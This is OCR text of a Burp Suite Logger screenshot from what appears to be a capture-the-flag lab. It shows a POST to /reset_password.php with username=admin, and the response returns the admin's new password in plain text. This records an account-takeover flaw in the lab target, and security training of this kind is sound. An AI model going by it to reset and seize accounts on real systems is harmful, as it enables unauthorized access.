 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
Capture filter: Logger memory limit set to 100MB | Capturing requests up to 1MB; capturing responses up to 1MB Logging on
View filter: Showing all items Search
# Time Tool Method Host Path Query Param count Statu
237 21:45:32 19 7月 2025 Proxy POST 10.129.234.130 /reset_password.php 2 200
Request
Pretty Raw Hex \n
1 POST /reset_password.php HTTP/1.1
2 Host: 10.129.234.130
3 Content-Length: 14
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Origin: http://10.129.234.130
10 Referer: http://10.129.234.130/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=
54linicrgprgstc387ju9282a3
13 Connection: keep-alive
14
15 username=admin
Response
Pretty Raw Hex ... \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jul 2025 13:45:31 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 80
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: application/json
8
9 {
"username":"admin",
"new_password":"99fc6ac1",
"timestamp":"2025-07-19 13:45:31"
}
Inspector
Selection 276 (0x114)
Selected text
HTTP/1.1 200 OK \r \n
Date: Sat, 19 Jul 2025 13:45:31 GM
T \r \n
Server: Apache/2.4.52 (Ubuntu)
\r \n
Content-Length: 80 \r \n
Keep-Alive: timeout=5, max=100
\r
See more
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 12
Admin Login
不安全 10.129.234.130
Reset Password
Password reset successful!
Timestamp: 2025-07-19 13:45:31
Enter your username
admin
Send Reset Email
Forgot Password?